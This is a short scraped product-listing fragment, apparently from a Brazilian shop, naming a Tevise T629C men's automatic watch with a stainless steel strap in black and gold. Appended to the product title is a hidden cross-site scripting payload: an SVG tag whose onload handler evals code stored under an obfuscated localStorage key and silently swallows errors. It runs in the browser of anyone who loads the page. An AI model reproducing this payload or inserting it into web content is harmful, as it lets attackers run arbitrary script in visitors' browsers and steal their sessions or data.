 Relógio Tevise T629C Masculino Automático Pulseira de Aço Inoxidável - Preto e Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 